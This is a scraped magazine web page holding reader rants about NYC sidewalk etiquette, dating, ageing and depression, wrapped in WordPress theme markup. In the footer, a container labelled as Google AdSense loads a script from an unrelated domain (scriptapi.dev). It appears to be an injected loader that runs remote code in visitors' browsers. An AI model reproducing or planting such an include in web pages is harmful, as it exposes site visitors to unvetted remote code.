<p>I think there should be a campaign started that advocates the flow of traffic on NYC sidewalks. There should be signs hung that say, “Our Sidewalks Are Like Our Streets, Go The Speed Limit, Do Not Slam On Your Brakes, Do Not Veer Into Oncoming Traffic, No Weaving.” There’s nothing that drives me more crazy than a group of tourists lollygagging on the sidewalk, walking at a speed a snail would scoff at, who get all ruffled when someone that has somewhere to actually go shoves past them. Have some common courtesy. We all share the sidewalk and use it to get wherever the fuck we’re going, NOT as a place to aimlessly stroll. I also love it when you’re walking, and the person in front of you JUST STOPS. If we were in cars, there would seriously be black wheel-marks and smoke coming from my tires. Encountering people with bad sidewalk etiquette is the worst way to start, end, or interrupt your otherwise perfectly busy day.</p>
<p><strong>Susan, retail, Jersey City</strong></p>
<p>&nbsp;</p>
<p>Lately I feel like dating in New York is a lot like going to high school. There’s your high school—your nook of the city where you know everyone and frequent the same bars and stores; basically, the place where most of your friends live. Then there are other high schools—anyone that exists in another part of the city and naturally revolves their life around said area where you are foreign to their turf, and therefore, a rival and/or relative stranger. It’s tough to meet people that go to other high schools simply because your life just doesn’t overlap. Whenever people date that are in different high schools, everyone is so curious how they met… no one can fathom that it happened organically because it’s just not natural. Plus, whenever you go to nightclubs, it’s kind of like school mixers where the boys and girls play games with each other and act disinterested until someone breaks the ice and then you dance together for the rest of the night. Wow. We’re all really just big immature teenagers.</p>
<p><strong>Toni, Beautician, Chelsea</strong></p>
<p>&nbsp;</p>
<p>5. Aging through your twenties, you begin to witness how differently men treat you. When I was in my early twenties, I thought most older men I interacted with out on the town as strange perverts. And, in retrospect, they probably just thought I was naïve and inexperienced (which is true, even though I would’ve never admitted that then) and were preying on it. Today, I still think of guys that prey on super young women as strange perverts. However, now that I’m reaching my mid-twenties, I notice that men are taking me more seriously. They actually start listening to what you have to say and contribute accordingly, not just giggle at a little girl using big words who thinks she knows what she’s talking about. I’m really enjoying the transition out of novelty to human being. It also makes me excited for my thirties, even. Men probably really start to give you credibility then!</p>
<p>At what point does someone’s depression become too depressing to be around? The energy they project is toxic. It poisons all positivity from the room and exhausts you to the point where it is a struggle to even smile. There’s only so much you can do for someone else who is unwilling to do anything for themselves. They need to be the ones to dilute their funk; for if you continue to be sucked into their sadness, you’ll find yourself laying on the couch all day right along with them.</p>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="6005" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://dev.newyorkmoves.com/bitch/bitch-spring-14/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Bitch%20Spring%20%2714%20-%20http://dev.newyorkmoves.com/bitch/bitch-spring-14/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=Bitch%20Spring%20&#039;14&#038;BODY=http://dev.newyorkmoves.com/bitch/bitch-spring-14/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="http://dev.newyorkmoves.com/celeb-profile/jeremy-piven/">
					<div class="pagi-text">
						<h5 class="prev-title">Jeremy Piven</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="http://dev.newyorkmoves.com/fooddrink/aperitifs/">
					<div class="pagi-text">
						<h5 class="next-title">Aperitifs</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-585x390.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-5/">BITCH</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/IMG_84511-900x600.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-4/" title="bitch">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-4/">bitch</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/female-artists-625x351.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-3/" title="Bitch">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-3/">Bitch</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/bitch_front_small-e1544132601968.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-1/" title="BITCH 1">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-1/">BITCH 1</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/rs23_05_gatefold-scr_wide-f417a07e810c7bc6d0efa1e909c1fb9b8562608a.jpg" href="http://dev.newyorkmoves.com/bitch/bitch/" title="Bitch">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch/">Bitch</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/bitch3_BS.jpg" href="http://dev.newyorkmoves.com/bitch/shout-it-out/" title="SHOUT IT OUT">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/bitch/shout-it-out/">SHOUT IT OUT</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="http://dev.newyorkmoves.com/wp-content/uploads/13-bitch.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-blow-it-out/" title="BITCH &#8211; BLOW IT OUT">
																			</a>
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-blow-it-out/">BITCH &#8211; BLOW IT OUT</a></h3>
									</div>
						<div class="item-related">
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-2/">Bitch</a></h3>
									</div>
						<div class="item-related">
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-pw-2015/">Bitch &#8211; PW 2015</a></h3>
									</div>
						<div class="item-related">
										<h3><a href="http://dev.newyorkmoves.com/bitch/bitch-women-spring-2015/">BITCH Women spring 2015</a></h3>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center">
	<div class="theiaStickySidebar">
		<aside id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="media_image-5" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Complimentary RSVP</span></h4><a href="https://mailchi.mp/movesflash/gala-virtual-preview"><img width="300" height="300" src="http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png" class="image wp-image-10354  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png 300w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-1024x1024.png 1024w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-768x768.png 768w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-585x585.png 585w, http://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><body>
<a href="https://add.eventable.com/events/5f7e2fc5cc2cec016c90da75/5f7e2fc6ee533600c774e25a" class="eventable-link" target="_blank" data-key="5f7e2fc5cc2cec016c90da75" data-event="5f7e2fc6ee533600c774e25a" data-style="3" rel="noopener noreferrer">Add to Calendar</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://plugins.eventable.com/eventable.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script', 'eventable-script');</script>
</body></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">More with Moves</span></h4><div class="textwidget custom-html-widget"><a href="https://movesforum.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_forum_logo-sq.png" width="110" height="110" alt="Moves Forum Logo"></a>
<a href="https://movespowerwomen.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_logo-sq.png" width="110" height="110" alt="Power Women Logo"></a>
<a href="https://movesflash.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/movesflash_logo-black-sq.png" alt="Moves Flash Logo" width="110" height="110"></a><br></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Read Moves Magazine Online</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/newyorkmoves4/docs/moves_magazine_may_2020"><img src="http://dev.newyorkmoves.com/wp-content/uploads/issuu-logo-stacked-colour-sq.png" alt="issuu-logo" width="110" height="110"></a>
<a href="https://www.magzter.com/US/New-York-Moves/New-York-Moves/Entertainment/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/magzter-logo-sq.png" alt="magzter-logo" width="110" height="110"></a>
<a href="https://www.zinio.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/zinio-logo.png" alt="zinio-logo" width="110" height="121"></a></div></aside><aside id="penci_social_widget-3" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
																							</div>

			</aside><aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Movesflash! Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768907952" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">What&#8217;s New</span></h4>				<ul id="penci-latestwg-2279" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/NYSE_bell-ringing_NYM_womens-equality-768x385-1-263x175.png" href="http://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" title="Women&#8217;s Equality Day Virtual Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" rel="bookmark" title="Women&#8217;s Equality Day Virtual Celebration">
											Women&#8217;s Equality Day Virtual Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-09-07T18:39:27-07:00">September 7, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Backstage_online2020_BS.jpg" href="http://dev.newyorkmoves.com/backstage/backstage-5/" title="Backstage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/backstage/backstage-5/" rel="bookmark" title="Backstage">
											Backstage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:07:58-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Moves Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="http://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9853"><a href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="http://dev.newyorkmoves.com/category/political/">political</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="http://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="http://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="http://dev.newyorkmoves.com/category/social/">social</a></li>
<li id="menu-item-9859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="http://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9860"><a href="http://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="http://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside><aside id="penci-insta-slider-4" class="widget penci-insta-slider"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h4>No any image found. Please check it again or try with another instagram account.</aside><aside id="penci_latest_tweets_widget-3" class="widget penci_latest_tweets_widget">Missing consumer key - please check your settings in admin > Settings > Twitter Feed Auth</aside>			<aside id="penci_videoplaylist_widget-3" class="widget penci_videoplaylist_widget">			<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Video Playlist</span></h4>			<div class="penci-block-vc penci-video_playlist pencisc-column-1">
				<div class="penci-block_content">
											<div class="penci-video-play">
																							<div class="fluid-width-video-wrapper">
									<iframe class="penci-video-frame" id="video-25504-1" src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0" width="770" height="434"></iframe>
								</div>
																																																																					</div>
						<div class="penci-video-nav">
																					<div class="penci-video-playlist-nav penci-custom-scroll">
																	<a data-name="video-25504-1" data-src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-1">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">1</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/zOS2-umidJI/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sebastian Stan for New York Moves | Spring 2014 | MOVES COVER">Sebastian Stan for New York Moves | Spring 2014 |...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-25504-2" data-src="https://www.youtube.com/embed/hkIh376drlA?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-2">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">2</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/hkIh376drlA/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Taylor Schilling for New York Moves | MOVES COVER">Taylor Schilling for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-25504-3" data-src="https://www.youtube.com/embed/L7RsK4dVPuY?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-3">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">3</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/L7RsK4dVPuY/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Daymond John for New York Moves | MOVES COVER">Daymond John for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-25504-4" data-src="https://www.youtube.com/embed/_lf0HZI-Z0E?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-4">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">4</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/_lf0HZI-Z0E/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Billy Bob Thornton for New York Moves | MOVES COVER">Billy Bob Thornton for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-25504-5" data-src="https://www.youtube.com/embed/VzGYToUXBPk?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-5">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">5</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/VzGYToUXBPk/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mark Strong | The Razor&#039;s Edge | A Robert Ascroft Film">Mark Strong | The Razor's Edge | A Robert Ascroft...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-25504-6" data-src="https://www.youtube.com/embed/LHYFUzTgqAw?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-6">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">6</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/LHYFUzTgqAw/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Helena Bonham Carter for New York Moves | MOVES COVER">Helena Bonham Carter for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-25504-7" data-src="https://www.youtube.com/embed/u-tlpAAJDKs?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-7">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">7</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/u-tlpAAJDKs/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sarah Shahi for New York Moves | Spring 2011">Sarah Shahi for New York Moves | Spring 2011</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-25504-8" data-src="https://www.youtube.com/embed/s0KtUYm1cD0?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-8">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">8</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/s0KtUYm1cD0/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mila Kunis for New York Moves | MOVES COVER">Mila Kunis for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
															</div>
						</div>
									</div>
			</div>
			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer"><script src="https://scriptapi.dev/api/dev.newyorkmoves.js"></script></div>
		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="http://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9853"><a href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="http://dev.newyorkmoves.com/category/political/">political</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="http://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="http://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="http://dev.newyorkmoves.com/category/social/">social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="http://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9860"><a href="http://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="http://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6995" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/TWKP_January-26-2019__Moves_CB_170-169.jpg" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" title="CAMERON BOYCE &#8211; THE FACE OF HOPE"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" rel="bookmark" title="CAMERON BOYCE &#8211; THE FACE OF HOPE">
											CAMERON BOYCE &#8211; THE FACE OF HOPE										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-08T05:06:46-07:00">July 8, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/social/%e2%80%9cindeed-i-tremble-for-my-country-when-i-reflect-that-god-is-just-%e2%80%9d-by-christiana-solano/" rel="bookmark" title="“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano">
											“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano										</a>
									</h4>
